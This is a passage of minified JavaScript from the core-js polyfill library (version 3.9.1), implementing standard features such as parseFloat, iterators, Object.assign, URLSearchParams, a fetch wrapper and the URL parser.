t)r=!L(h?i:f+(p?".":"#")+i,e.forced)&&v&&w(v,i),s=m[i],r&&(c=e.noTargetGet?(l=V(v,i))&&l.value:v[i]),a=r&&c?c:t[i],r&&typeof s==typeof a||(u=e.bind&&r?N(a,o):e.wrap&&r?H(a):d&&"function"==typeof a?N(Function.call,a):a,(e.sham||a&&a.sham||s&&s.sham)&&U(u,"sham",!0),m[i]=u,d&&(w(j,n=f+"Prototype")||U(j,n,{}),j[n][i]=a,e.real&&g&&!g[i]&&U(g,i,a)))},K="\t\n\v\f\r                　\u2028\u2029\ufeff",Z="["+K+"]",Q=RegExp("^"+Z+Z+"*"),W=RegExp(Z+Z+"*$"),G=function(e){return function(t){var r=String(m(t));return 1&e&&(r=r.replace(Q,"")),2&e&&(r=r.replace(W,"")),r}},$={start:G(1),end:G(2),trim:G(3)},J=$.trim,Y=o.parseFloat,X=1/Y(K+"-0")!=-1/0?function(e){var t=J(String(e)),r=Y(t);return 0===r&&"-"==t.charAt(0)?-0:r}:Y;z({global:!0,forced:parseFloat!=X},{parseFloat:X});var ee=j.parseFloat,te=Math.ceil,re=Math.floor,ne=function(e){return isNaN(e=+e)?0:(e>0?re:te)(e)},ie=function(e){return function(t,r){var n,i,o=String(m(t)),a=ne(r),s=o.length;return a<0||a>=s?e?"":void 0:(n=o.charCodeAt(a))<55296||n>56319||a+1===s||(i=o.charCodeAt(a+1))<56320||i>57343?e?o.charAt(a):n:e?o.slice(a,a+2):i-56320+(n-55296<<10)+65536}},oe={codeAt:ie(!1),charAt:ie(!0)},ae=o["__core-js_shared__"]||function(e,t){try{U(o,e,t)}catch(r){o[e]=t}return t}("__core-js_shared__",{}),se=Function.toString;"function"!=typeof ae.inspectSource&&(ae.inspectSource=function(e){return se.call(e)});var ce,ue,le,fe=ae.inspectSource,he=o.WeakMap,pe="function"==typeof he&&/native code/.test(fe(he)),de=r((function(e){(e.exports=function(e,t){return ae[e]||(ae[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.9.1",mode:"pure",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})})),ve=0,me=Math.random(),ge=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++ve+me).toString(36)},ye=de("keys"),_e=function(e){return ye[e]||(ye[e]=ge(e))},be={},we=o.WeakMap;if(pe){var Se=ae.state||(ae.state=new we),ke=Se.get,xe=Se.has,Me=Se.set;ce=function(e,t){return t.facade=e,Me.call(Se,e,t),t},ue=function(e){return ke.call(Se,e)||{}},le=function(e){return xe.call(Se,e)}}else{var Ae=_e("state");be[Ae]=!0,ce=function(e,t){return t.facade=e,U(e,Ae,t),t},ue=function(e){return w(e,Ae)?e[Ae]:{}},le=function(e){return w(e,Ae)}}var Ee,Ce,Ie={set:ce,get:ue,has:le,enforce:function(e){return le(e)?ue(e):ce(e,{})},getterFor:function(e){return function(t){var r;if(!y(t)||(r=ue(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return r}}},Te=function(e){return Object(m(e))},Oe=!a((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})),Re=_e("IE_PROTO"),Fe=Object.prototype,Le=Oe?Object.getPrototypeOf:function(e){return e=Te(e),w(e,Re)?e[Re]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?Fe:null},je="process"==p(o.process),Pe=function(e){return"function"==typeof e?e:void 0},Ne=function(e,t){return arguments.length<2?Pe(j[e])||Pe(o[e]):j[e]&&j[e][t]||o[e]&&o[e][t]},qe=Ne("navigator","userAgent")||"",De=o.process,Be=De&&De.versions,Ue=Be&&Be.v8;Ue?Ce=(Ee=Ue.split("."))[0]+Ee[1]:qe&&(!(Ee=qe.match(/Edge\/(\d+)/))||Ee[1]>=74)&&(Ee=qe.match(/Chrome\/(\d+)/))&&(Ce=Ee[1]);var Ve,He,ze,Ke=Ce&&+Ce,Ze=!!Object.getOwnPropertySymbols&&!a((function(){return!Symbol.sham&&(je?38===Ke:Ke>37&&Ke<41)})),Qe=Ze&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,We=de("wks"),Ge=o.Symbol,$e=Qe?Ge:Ge&&Ge.withoutSetter||ge,Je=function(e){return w(We,e)&&(Ze||"string"==typeof We[e])||(Ze&&w(Ge,e)?We[e]=Ge[e]:We[e]=$e("Symbol."+e)),We[e]},Ye=Je("iterator"),Xe=!1;[].keys&&("next"in(ze=[].keys())?(He=Le(Le(ze)))!==Object.prototype&&(Ve=He):Xe=!0);var et=null==Ve||a((function(){var e={};return Ve[Ye].call(e)!==e}));et&&(Ve={}),et&&!w(Ve,Ye)&&U(Ve,Ye,(function(){return this}));var tt,rt={IteratorPrototype:Ve,BUGGY_SAFARI_ITERATORS:Xe},nt=Math.min,it=function(e){return e>0?nt(ne(e),9007199254740991):0},ot=Math.max,at=Math.min,st=function(e,t){var r=ne(e);return r<0?ot(r+t,0):at(r,t)},ct=function(e){return function(t,r,n){var i,o=g(t),a=it(o.length),s=st(n,a);if(e&&r!=r){for(;a>s;)if((i=o[s++])!=i)return!0}else for(;a>s;s++)if((e||s in o)&&o[s]===r)return e||s||0;return!e&&-1}},ut={includes:ct(!0),indexOf:ct(!1)},lt=ut.indexOf,ft=function(e,t){var r,n=g(e),i=0,o=[];for(r in n)!w(be,r)&&w(n,r)&&o.push(r);for(;t.length>i;)w(n,r=t[i++])&&(~lt(o,r)||o.push(r));return o},ht=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],pt=Object.keys||function(e){return ft(e,ht)},dt=s?Object.defineProperties:function(e,t){q(e);for(var r,n=pt(t),i=n.length,o=0;i>o;)B.f(e,r=n[o++],t[r]);return e},vt=Ne("document","documentElement"),mt=_e("IE_PROTO"),gt=function(){},yt=function(e){return"<script>"+e+"<\/script>"},_t=function(){try{tt=document.domain&&new ActiveXObject("htmlfile")}catch(e){}var e,t;_t=tt?function(e){e.write(yt("")),e.close();var t=e.parentWindow.Object;return e=null,t}(tt):((t=x("iframe")).style.display="none",vt.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(yt("document.F=Object")),e.close(),e.F);for(var r=ht.length;r--;)delete _t.prototype[ht[r]];return _t()};be[mt]=!0;var bt=Object.create||function(e,t){var r;return null!==e?(gt.prototype=q(e),r=new gt,gt.prototype=null,r[mt]=e):r=_t(),void 0===t?r:dt(r,t)},wt={};wt[Je("toStringTag")]="z";var St="[object z]"===String(wt),kt=Je("toStringTag"),xt="Arguments"==p(function(){return arguments}()),Mt=St?p:function(e){var t,r,n;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(r=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),kt))?r:xt?p(t):"Object"==(n=p(t))&&"function"==typeof t.callee?"Arguments":n},At=St?{}.toString:function(){return"[object "+Mt(this)+"]"},Et=B.f,Ct=Je("toStringTag"),It=function(e,t,r,n){if(e){var i=r?e:e.prototype;w(i,Ct)||Et(i,Ct,{configurable:!0,value:t}),n&&!St&&U(i,"toString",At)}},Tt={},Ot=rt.IteratorPrototype,Rt=function(){return this},Ft=function(e,t,r){var n=t+" Iterator";return e.prototype=bt(Ot,{next:f(1,r)}),It(e,n,!1,!0),Tt[n]=Rt,e},Lt=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,r={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(r,[]),t=r instanceof Array}catch(e){}return function(r,n){return q(r),function(e){if(!y(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype")}(n),t?e.call(r,n):r.__proto__=n,r}}():void 0),jt=function(e,t,r,n){n&&n.enumerable?e[t]=r:U(e,t,r)},Pt=rt.IteratorPrototype,Nt=rt.BUGGY_SAFARI_ITERATORS,qt=Je("iterator"),Dt=function(){return this},Bt=function(e,t,r,n,i,o,a){Ft(r,t,n);var s,c,u,l=function(e){if(e===i&&v)return v;if(!Nt&&e in p)return p[e];switch(e){case"keys":case"values":case"entries":return function(){return new r(this,e)}}return function(){return new r(this)}},f=t+" Iterator",h=!1,p=e.prototype,d=p[qt]||p["@@iterator"]||i&&p[i],v=!Nt&&d||l(i),m="Array"==t&&p.entries||d;if(m&&(s=Le(m.call(new e)),Pt!==Object.prototype&&s.next&&(It(s,f,!0,!0),Tt[f]=Dt)),"values"==i&&d&&"values"!==d.name&&(h=!0,v=function(){return d.call(this)}),a&&p[qt]!==v&&U(p,qt,v),Tt[t]=v,i)if(c={values:l("values"),keys:o?v:l("keys"),entries:l("entries")},a)for(u in c)(Nt||h||!(u in p))&&jt(p,u,c[u]);else z({target:t,proto:!0,forced:Nt||h},c);return c},Ut=oe.charAt,Vt=Ie.set,Ht=Ie.getterFor("String Iterator");Bt(String,"String",(function(e){Vt(this,{type:"String Iterator",string:String(e),index:0})}),(function(){var e,t=Ht(this),r=t.string,n=t.index;return n>=r.length?{value:void 0,done:!0}:(e=Ut(r,n),t.index+=e.length,{value:e,done:!1})}));var zt=Je("iterator"),Kt=!a((function(){var e=new URL("b?a=1&b=2&c=3","http://a"),t=e.searchParams,r="";return e.pathname="c%20d",t.forEach((function(e,n){t.delete("b"),r+=n+e})),!e.toJSON||!t.sort||"http://a/c%20d?a=1&c=3"!==e.href||"3"!==t.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!t[zt]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==r||"x"!==new URL("http://x",void 0).host})),Zt=function(e,t,r){if(!(e instanceof t))throw TypeError("Incorrect "+(r?r+" ":"")+"invocation");return e},Qt={f:Object.getOwnPropertySymbols},Wt=Object.assign,Gt=Object.defineProperty,$t=!Wt||a((function(){if(s&&1!==Wt({b:1},Wt(Gt({},"a",{enumerable:!0,get:function(){Gt(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},r=Symbol();return e[r]=7,"abcdefghijklmnopqrst".split("").forEach((function(e){t[e]=e})),7!=Wt({},e)[r]||"abcdefghijklmnopqrst"!=pt(Wt({},t)).join("")}))?function(e,t){for(var r=Te(e),n=arguments.length,i=1,o=Qt.f,a=l.f;n>i;)for(var c,u=v(arguments[i++]),f=o?pt(u).concat(o(u)):pt(u),h=f.length,p=0;h>p;)c=f[p++],s&&!a.call(u,c)||(r[c]=u[c]);return r}:Wt,Jt=function(e){var t=e.return;if(void 0!==t)return q(t.call(e)).value},Yt=function(e,t,r,n){try{return n?t(q(r)[0],r[1]):t(r)}catch(t){throw Jt(e),t}},Xt=Je("iterator"),er=Array.prototype,tr=function(e){return void 0!==e&&(Tt.Array===e||er[Xt]===e)},rr=function(e,t,r){var n=_(t);n in e?B.f(e,n,f(0,r)):e[n]=r},nr=Je("iterator"),ir=function(e){if(null!=e)return e[nr]||e["@@iterator"]||Tt[Mt(e)]},or=function(e){var t,r,n,i,o,a,s=Te(e),c="function"==typeof this?this:Array,u=arguments.length,l=u>1?arguments[1]:void 0,f=void 0!==l,h=ir(s),p=0;if(f&&(l=N(l,u>2?arguments[2]:void 0,2)),null==h||c==Array&&tr(h))for(r=new c(t=it(s.length));t>p;p++)a=f?l(s[p],p):s[p],rr(r,p,a);else for(o=(i=h.call(s)).next,r=new c;!(n=o.call(i)).done;p++)a=f?Yt(i,l,[n.value,p],!0):n.value,rr(r,p,a);return r.length=p,r},ar=/[^\0-\u007E]/,sr=/[.\u3002\uFF0E\uFF61]/g,cr="Overflow: input needs wider integers to process",ur=Math.floor,lr=String.fromCharCode,fr=function(e){return e+22+75*(e<26)},hr=function(e,t,r){var n=0;for(e=r?ur(e/700):e>>1,e+=ur(e/t);e>455;n+=36)e=ur(e/35);return ur(n+36*e/(e+38))},pr=function(e){var t,r,n=[],i=(e=function(e){for(var t=[],r=0,n=e.length;r<n;){var i=e.charCodeAt(r++);if(i>=55296&&i<=56319&&r<n){var o=e.charCodeAt(r++);56320==(64512&o)?t.push(((1023&i)<<10)+(1023&o)+65536):(t.push(i),r--)}else t.push(i)}return t}(e)).length,o=128,a=0,s=72;for(t=0;t<e.length;t++)(r=e[t])<128&&n.push(lr(r));var c=n.length,u=c;for(c&&n.push("-");u<i;){var l=2147483647;for(t=0;t<e.length;t++)(r=e[t])>=o&&r<l&&(l=r);var f=u+1;if(l-o>ur((2147483647-a)/f))throw RangeError(cr);for(a+=(l-o)*f,o=l,t=0;t<e.length;t++){if((r=e[t])<o&&++a>2147483647)throw RangeError(cr);if(r==o){for(var h=a,p=36;;p+=36){var d=p<=s?1:p>=s+26?26:p-s;if(h<d)break;var v=h-d,m=36-d;n.push(lr(fr(d+v%m))),h=ur(v/m)}n.push(lr(fr(h))),s=hr(a,f,u==c),a=0,++u}}++a,++o}return n.join("")},dr=Ie.set,vr=Ie.getterFor("Array Iterator");Bt(Array,"Array",(function(e,t){dr(this,{type:"Array Iterator",target:g(e),index:0,kind:t})}),(function(){var e=vr(this),t=e.target,r=e.kind,n=e.index++;return!t||n>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:n,done:!1}:"values"==r?{value:t[n],done:!1}:{value:[n,t[n]],done:!1}}),"values");Tt.Arguments=Tt.Array;var mr=function(e,t,r){for(var n in t)r&&r.unsafe&&e[n]?e[n]=t[n]:jt(e,n,t[n],r);return e},gr=function(e){var t=ir(e);if("function"!=typeof t)throw TypeError(String(e)+" is not iterable");return q(t.call(e))},yr=Ne("fetch"),_r=Ne("Headers"),br=Je("iterator"),wr=Ie.set,Sr=Ie.getterFor("URLSearchParams"),kr=Ie.getterFor("URLSearchParamsIterator"),xr=/\+/g,Mr=Array(4),Ar=function(e){return Mr[e-1]||(Mr[e-1]=RegExp("((?:%[\\da-f]{2}){"+e+"})","gi"))},Er=function(e){try{return decodeURIComponent(e)}catch(t){return e}},Cr=function(e){var t=e.replace(xr," "),r=4;try{return decodeURIComponent(t)}catch(e){for(;r;)t=t.replace(Ar(r--),Er);return t}},Ir=/[!'()~]|%20/g,Tr={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},Or=function(e){return Tr[e]},Rr=function(e){return encodeURIComponent(e).replace(Ir,Or)},Fr=function(e,t){if(t)for(var r,n,i=t.split("&"),o=0;o<i.length;)(r=i[o++]).length&&(n=r.split("="),e.push({key:Cr(n.shift()),value:Cr(n.join("="))}))},Lr=function(e){this.entries.length=0,Fr(this.entries,e)},jr=function(e,t){if(e<t)throw TypeError("Not enough arguments")},Pr=Ft((function(e,t){wr(this,{type:"URLSearchParamsIterator",iterator:gr(Sr(e).entries),kind:t})}),"Iterator",(function(){var e=kr(this),t=e.kind,r=e.iterator.next(),n=r.value;return r.done||(r.value="keys"===t?n.key:"values"===t?n.value:[n.key,n.value]),r})),Nr=function(){Zt(this,Nr,"URLSearchParams");var e,t,r,n,i,o,a,s,c,u=arguments.length>0?arguments[0]:void 0,l=this,f=[];if(wr(l,{type:"URLSearchParams",entries:f,updateURL:function(){},updateSearchParams:Lr}),void 0!==u)if(y(u))if("function"==typeof(e=ir(u)))for(r=(t=e.call(u)).next;!(n=r.call(t)).done;){if((a=(o=(i=gr(q(n.value))).next).call(i)).done||(s=o.call(i)).done||!o.call(i).done)throw TypeError("Expected sequence with length 2");f.push({key:a.value+"",value:s.value+""})}else for(c in u)w(u,c)&&f.push({key:c,value:u[c]+""});else Fr(f,"string"==typeof u?"?"===u.charAt(0)?u.slice(1):u:u+"")},qr=Nr.prototype;mr(qr,{append:function(e,t){jr(arguments.length,2);var r=Sr(this);r.entries.push({key:e+"",value:t+""}),r.updateURL()},delete:function(e){jr(arguments.length,1);for(var t=Sr(this),r=t.entries,n=e+"",i=0;i<r.length;)r[i].key===n?r.splice(i,1):i++;t.updateURL()},get:function(e){jr(arguments.length,1);for(var t=Sr(this).entries,r=e+"",n=0;n<t.length;n++)if(t[n].key===r)return t[n].value;return null},getAll:function(e){jr(arguments.length,1);for(var t=Sr(this).entries,r=e+"",n=[],i=0;i<t.length;i++)t[i].key===r&&n.push(t[i].value);return n},has:function(e){jr(arguments.length,1);for(var t=Sr(this).entries,r=e+"",n=0;n<t.length;)if(t[n++].key===r)return!0;return!1},set:function(e,t){jr(arguments.length,1);for(var r,n=Sr(this),i=n.entries,o=!1,a=e+"",s=t+"",c=0;c<i.length;c++)(r=i[c]).key===a&&(o?i.splice(c--,1):(o=!0,r.value=s));o||i.push({key:a,value:s}),n.updateURL()},sort:function(){var e,t,r,n=Sr(this),i=n.entries,o=i.slice();for(i.length=0,r=0;r<o.length;r++){for(e=o[r],t=0;t<r;t++)if(i[t].key>e.key){i.splice(t,0,e);break}t===r&&i.push(e)}n.updateURL()},forEach:function(e){for(var t,r=Sr(this).entries,n=N(e,arguments.length>1?arguments[1]:void 0,3),i=0;i<r.length;)n((t=r[i++]).value,t.key,this)},keys:function(){return new Pr(this,"keys")},values:function(){return new Pr(this,"values")},entries:function(){return new Pr(this,"entries")}},{enumerable:!0}),jt(qr,br,qr.entries),jt(qr,"toString",(function(){for(var e,t=Sr(this).entries,r=[],n=0;n<t.length;)e=t[n++],r.push(Rr(e.key)+"="+Rr(e.value));return r.join("&")}),{enumerable:!0}),It(Nr,"URLSearchParams"),z({global:!0,forced:!Kt},{URLSearchParams:Nr}),Kt||"function"!=typeof yr||"function"!=typeof _r||z({global:!0,enumerable:!0,forced:!0},{fetch:function(e){var t,r,n,i=[e];return arguments.length>1&&(y(t=arguments[1])&&(r=t.body,"URLSearchParams"===Mt(r)&&((n=t.headers?new _r(t.headers):new _r).has("content-type")||n.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"),t=bt(t,{body:f(0,String(r)),headers:f(0,n)}))),i.push(t)),yr.apply(this,i)}});var Dr,Br={URLSearchParams:Nr,getState:Sr},Ur=oe.codeAt,Vr=o.URL,Hr=Br.URLSearchParams,zr=Br.getState,Kr=Ie.set,Zr=Ie.getterFor("URL"),Qr=Math.floor,Wr=Math.pow,Gr=/[A-Za-z]/,$r=/[\d+-.A-Za-z]/,Jr=/\d/,Yr=/^(0x|0X)/,Xr=/^[0-7]+$/,en=/^\d+$/,tn=/^[\dA-Fa-f]+$/,rn=/[\u0000\t\u000A\u000D #%/:?@[\\]]/,nn=/[\u0000\t\u000A\u000D #/:?@[\\]]/,on=/^[\u0000-\u001F ]+|[\u0000-\u001F ]+$/g,an=/[\t\u000A\u000D]/g,sn=function(e,t){var r,n,i;if("["==t.charAt(0)){if("]"!=t.charAt(t.length-1))return"Invalid host";if(!(r=un(t.slice(1,-1))))return"Invalid host";e.host=r}else if(gn(e)){if(t=function(e){var t,r,n=[],i=e.toLowerCase().replace(sr,".").split(".");for(t=0;t<i.length;t++)r=i[t],n.push(ar.test(r)?"xn--"+pr(r):r);return n.join(".")}(t),rn.test(t))return"Invalid host";if(null===(r=cn(t)))return"Invalid host";e.host=r}else{if(nn.test(t))return"Invalid host";for(r="",n=or(t),i=0;i<n.length;i++)r+=vn(n[i],fn);e.host=r}},cn=function(e){var t,r,n,i,o,a,s,c=e.split(".");if(c.length&&""==c[c.length-1]&&c.pop(),(t=c.length)>4)return e;for(r=[],n=0;n<t;n++){if(""==(i=c[n]))return e;if(o=10,i.length>1&&"0"==i.charAt(0)&&(o=Yr.test(i)?16:8,i=i.slice(8==o?1:2)),""===i)a=0;else{if(!(10==o?en:8==o?Xr:tn).test(i))return e;a=parseInt(i,o)}r.push(a)}for(n=0;n<t;n++)if(a=r[n],n==t-1){if(a>=Wr(256,5-t))return null}else if(a>255)return null;for(s=r.pop(),n=0;n<r.length;n++)s+=r[n]*Wr(256,3-n);return s},un=function(e){var t,r,n,i,o,a,s,c=[0,0,0,0,0,0,0,0],u=0,l=null,f=0,h=function(){return e.charAt(f)};if(":"==h()){if(":"!=e.charAt(1))return;f+=2,l=++u}for(;h();){if(8==u)return;if(":"!=h()){for(t=r=0;r<4&&tn.test(h());)t=16*t+parseInt(h(),16),f++,r++;if("."==h()){if(0==r)return;if(f-=r,u>6)return;for(n=0;h();){if(i=null,n>0){if(!("."==h()&&n<4))return;f++}if(!Jr.test(h()))return;for(;Jr.test(h());){if(o=parseInt(h(),10),null===i)i=o;else{if(0==i)return;i=10*i+o}if(i>255)return;f++}c[u]=256*c[u]+i,2!=++n&&4!=n||u++}if(4!=n)return;break}if(":"==h()){if(f++,!h())return}else if(h())return;c[u++]=t}else{if(null!==l)return;f++,l=++u}}if(null!==l)for(a=u-l,u=7;0!=u&&a>0;)s=c[u],c[u--]=c[l+a-1],c[l+--a]=s;else if(8!=u)return;return c},ln=function(e){var t,r,n,i;if("number"==typeof e){for(t=[],r=0;r<4;r++)t.unshift(e%256),e=Qr(e/256);return t.join(".")}if("object"==typeof e){for(t="",n=function(e){for(var t=null,r=1,n=null,i=0,o=0;o<8;o++)0!==e[o]?(i>r&&(t=n,r=i),n=null,i=0):(null===n&&(n=o),++i);return i>r&&(t=n,r=i),t}(e),r=0;r<8;r++)i&&0===e[r]||(i&&(i=!1),n===r?(t+=r?":":"::",i=!0):(t+=e[r].toString(16),r<7&&(t+=":")));return"["+t+"]"}return e},fn={},hn=$t({},fn,{" ":1,'"':1,"<":1,">":1,"`":1}),pn=$t({},hn,{"#":1,"?":1,"{":1,"}":1}),dn=$t({},pn,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),vn=function(e,t){var r=Ur(e,0);return r>32&&r<127&&!w(t,e)?e:encodeURIComponent(e)},mn={ftp:21,file:null,http:80,https:443,ws:80,wss:443},gn=function(e){return w(mn,e.scheme)},yn=function(e){return""!=e.username||""!=e.password},_n=function(e){return!e.host||e.cannotBeABaseURL||"file"==e.scheme},bn=function(e,t){var r;return 2==e.length&&Gr.test(e.charAt(0))&&(":"==(r=e.charAt(1))||!t&&"|"==r)},wn=function(e){var t;return e.length>1&&bn(e.slice(0,2))&&(2==e.length||"/"===(t=e.charAt(2))||"\\"===t||"?"===t||"#"===t)},Sn=function(e){var t=e.path,r=t.length;!r||"file"==e.scheme&&1==r&&bn(t[0],!0)||t.pop()},kn=function(e){return"."===e||"%2e"===e.toLowerCase()},xn={},Mn={},An={},En={},Cn={},In={},Tn={},On={},Rn={},Fn={},Ln={},jn={},Pn={},Nn={},qn={},Dn={},Bn={},Un={},Vn={},Hn={},zn={},Kn=function(e,t,r,n){var i,o,a,s,c,u=r||xn,l=0,f="",h=!1,p=!1,d=!1;for(r||(e.scheme="",e.username="",e.password="",e.host=null,e.port=null,e.path=[],e.query=null,e.fragment=null,e.cannotBeABaseURL=!1,t=t.replace(on,"")),t=t.replace(an,""),i=or(t);l<=i.length;){switch(o=i[l],u){case xn:if(!o||!Gr.test(o)){if(r)return"Invalid scheme";u=An;continue}f+=o.toLowerCase(),u=Mn;break;case Mn:if(o&&($r.test(o)||"+"==o||"-"==o||"."==o))f+=o.toLowerCase();else{if(":"!=o){if(r)return"Invalid scheme";f="",u=An,l=0;continue}if(r&&(gn(e)!=w(mn,f)||"file"==f&&(yn(e)||null!==e.port)||"file"==e.scheme&&!e.host))return;if(e.scheme=f,r)return void(gn(e)&&mn[e.scheme]==e.port&&(e.port=null));f="","file"==e.scheme?u=Nn:gn(e)&&n&&n.scheme==e.scheme?u=En:gn(e)?u=On:"/"==i[l+1]?(u=Cn,l++):(e.cannotBeABaseURL=!0,e.path.push(""),u=Vn)}break;case An:if(!n||n.cannotBeABaseURL&&"#"!=o)return"Invalid scheme";if(n.cannotBeABaseURL&&"#"==o){e.scheme=n.scheme,e.path=n.path.slice(),e.query=n.query,e.fragment="",e.cannotBeABaseURL=!0,u=zn;break}u="file"==n.scheme?Nn:In;continue;case En:if("/"!=o||"/"!=i[l+1]){u=In;continue}u=Rn,l++;break;case Cn:if("/"==o){u=Fn;break}u=Un;continue;case In:if(e.scheme=n.scheme,o==Dr)e.username=n.username,e.password=n.password,e.host=n.host,e.port=n.port,e.path=n.path.slice(),e.query=n.query;else if("/"==o||"\\"==o&&gn(e))u=Tn;else if("?"==o)e.username=n.username,e.password=n.password,e.host=n.host,e.port=n.port,e.path=n.path.slice(),e.query="",u=Hn;else{if("#"!=o){e.username=n.username,e.password=n.password,e.host=n.host,e.port=n.port,e.path=n.path.slice(),e.path.pop(),u=Un;continue}e.username=n.username,e.password=n.password,e.host=n.host,e.port=n.port,e.path=n.path.slice(),e.query=n.query,e.fragment="",u=zn}break;case Tn:if(!gn(e)||"/"!=o&&"\\"!=o){if("/"!=o){e.username=n.username,e.password=n.password,e.host=n.host,e.port=n.port,u=Un;continue}u=Fn}else u=Rn;break;case On:if(u=Rn,"/"!=o||"/"!=f.charAt(l+1))continue;l++;break;case Rn:if("/"!=o&&"\\"!=o){u=Fn;continue}break;case Fn:if("@"==o){h&&(f="%40"+f),h=!0,a=or(f);for(var v=0;v<a.length;v++){var m=a[v];if(":"!=m||d){var g=vn(m,dn);d?e.password+=g:e.username+=g}else d=!0}f=""}else if(o==Dr||"/"==o||"?"==o||"#"==o||"\\"==o&&gn(e)){if(h&&""==f)return"Invalid authority";l-=or(f).length+1,f="",u=Ln}else f+=o;break;case Ln:case jn:if(r&&"file"==e.scheme){u=Dn;continue}if(":"!=o||p){if(o==Dr||"/"==o||"?"==o||"#"==o||"\\"==o&&gn(e)){if(gn(e)&&""==f)return"Invalid host";if(r&&""==f&&(yn(e)||null!==e.port))return;if(s=sn(e,f))return s;if(f="",u=Bn,r)return;continue}"["==o?p=!0:"]"==o&&(p=!1),f+=o}else{if(""==f)return"Invalid host";if(s=sn(e,f))return s;if(f="",u=Pn,r==jn)return}break;case Pn:if(!Jr.test(o)){if(o==Dr||"/"==o||"?"==o||"#"==o||"\\"==o&&gn(e)||r){if(""!=f){var y=parseInt(f,10);if(y>65535)return"Invalid port";e.port=gn(e)&&y===mn[e.scheme]?null:y,f=""}if(r)return;u=Bn;continue}return"Invalid port"}f+=o;break;case Nn:if(e.scheme="file","/"==o||"\\"==o)u=qn;else{if(!n||"file"!=n.scheme){u=Un;continue}if(o==Dr)e.host=n.host,e.path=n.path.slice(),e.query=n.query;else if("?"==o)e.host=n.host,e.path=n.path.slice(),e.query="",u=Hn;else{if("#"!=o){wn(i.slice(l).join(""))||(e.host=n.host,e.path=n.path.slice(),Sn(e)),u=Un;continue}e.host=n.host,e.path=n.path.slice(),e.query=n.query,e.fragment="",u=zn}}break;case qn:if("/"==o||"\\"==o){u=Dn;break}n&&"file"==n.scheme&&!wn(i.slice(l).join(""))&&(bn(n.path[0],!0)?e.path.push(n.path[0]):e.host=n.host),u=Un;continue;case Dn:if(o==Dr||"/"==o||"\\"==o||"?"==o||"#"==o){if(!r&&bn(f))u=Un;else if(""==f){if(e.host="",r)return;u=Bn}else{if(s=sn(e,f))return s;if("localhost"==e.host&&(e.host=""),r)return;f="",u=Bn}continue}f+=o;break;case Bn:if(gn(e)){if(u=Un,"/"!=o&&"\\"!=o)continue}else if(r||"?"!=o)if(r||"#"!=o){if(o!=Dr&&(u=Un,"/"!=o))continue}else e.fragment="",u=zn;else e.query="",u=Hn;break;case Un:if(o==Dr||"/"==o||"\\"==o&&gn(e)||!r&&("?"==o||"#"==o)){if(".."===(c=(c=f).toLowerCase())||"%2e."===c||".%2e"===c||"%2e%2e"===c?(Sn(e),"/"==o||"\\"==o&&gn(e)||e.path.push("")):kn(f)?"/"==o||"\\"==o&&gn(e)||e.path.push(""):("file"==e.scheme&&!e.path.length&&bn(f)&&(e.host&&(e.host=""),f=f.charAt(0)+":"),e.path.push(f)),f="","file"==e.scheme&&(o==Dr||"?"==o||"#"==o))for(;e.path.length>1&&""===e.path[0];)e.path.shift();"?"==o?(e.query="",u=Hn):"#"==o&&(e.fragment="",u=zn)}else f+=vn(o,pn);break;case Vn:"?"==o?(e.query="",u=Hn):"#"==o?(e.fragment="",u=zn):o!=Dr&&(e.path[0]+=vn(o,fn));break;case Hn:r||"#"!=o?o!=Dr&&("'"==o&&gn(e)?e.query+="%27":e.query+="#"==o?"%23":vn(o,fn)):(e.fragment="",u=zn);break;case zn:o!=Dr&&(e.fragment+=vn(o,hn))}l++}},Zn=function(e){var t,r,n=Zt(this,Zn,"URL"),i=arguments.length>1?arguments[1]:void 0,o=String(e),a=Kr(n,{type:"URL"});if(void 0!==i)if(i instanceof Zn)t=Zr(i);else if(r=Kn(t={},String(i)))throw TypeError(r);if(r=Kn(a,o,null,t))throw TypeError(r);var c=a.searchParams=new Hr,u=zr(c);u.updateSearchParams(a.query),u.updateURL=function(){a.query=String(c)||null},s||(n.href=Wn.call(n),n.origin=Gn.call(n),n.protocol=$n.call(n),n.username=Jn.call(n),n.password=Yn.call(n),n.host=Xn.call(n),n.hostname=ei.call(n),n.port=ti.call(n),n.pathname=ri.call(n),n.search=ni.call(n),n.searchParams=ii.call(n),n.hash=oi.call(n))},Qn=Zn.prototype,Wn=function(){var e=Zr(this),t=e.scheme,r=e.username,n=e.password,i=e.host,o=e.port,a=e.path,s=e.query,c=e.fragment,u=t+":";return null!==i?(u+="//",yn(e)&&(u+=r+(n?":"+n:"")+"@"),u+=ln(i),null!==o&&(u+=":"+o)):"file"==t&&(u+="//"),u+=e.cannotBeABaseURL?a[0]:a.length?"/"+a.join("/"):"",null!==s&&(u+="?"+s),null!==c&&(u+="#"+c),u},Gn=function(){var e=Zr(this),t=e.scheme,r=e.port;if("blob"==t)try{return new URL(t.path[0]).origin}catch(e){return"null"}return"file"!=t&&gn(e)?t+"://"+ln(e.host)+(null!==r?":"+r:""):"null"},$n=function(){return Zr(this).scheme+":"},Jn=function(){return Zr(this).username},Yn=function(){return Zr(this).password},Xn=function(){var 